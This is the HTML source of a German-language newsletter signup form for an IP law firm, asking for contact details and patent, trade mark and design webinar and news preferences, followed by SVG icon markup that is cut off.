    <div class="fui-i"><form id="fui-newsletterSignup_de-anlfsi" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-anlfsi&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-anlfsi&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-anlfsi-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="sWYiJ4TwXMxkIi9z5_AWjZU8BPWJurTT2UPolvYQDKJxSBn32UV9Ce4CVWvysQ2_UVF6GK2BWfXid0WfzIv-5q4t2tzCY2eQHXhNhIFwBzk=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-anlfsi-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-anlfsi-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-anlfsi-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-anlfsi-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-anlfsi-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-anlfsi-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-anlfsi-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-anlfsi-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-anlfsi-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-anlfsi-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-anlfsi-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-anlfsi-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-anlfsi-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-anlfsi-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 